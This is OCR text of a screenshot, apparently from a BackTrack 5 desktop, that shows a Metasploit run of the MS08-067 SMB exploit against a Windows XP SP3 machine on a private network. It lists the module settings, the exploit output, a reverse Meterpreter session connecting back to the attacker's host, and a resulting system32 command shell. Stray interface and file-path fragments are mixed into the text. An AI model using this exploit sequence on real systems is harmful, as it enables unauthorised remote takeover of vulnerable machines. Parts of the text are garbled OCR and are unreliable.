 root : .ruby.bin
File Edit View Bookmarks Settings Help
Module options (exploit/windows/smb/ms08_067_netapi):
Install
BackTrack
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.100 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.20:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.20:4444 -> 192.168.0.100:1066) at 2015-09-20 09:12:28 -0400
<< back | track 5
meterpreter > shell
Process 1104 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
root : .ruby.bin root : nmap
root : .ruby.bin 09:12 am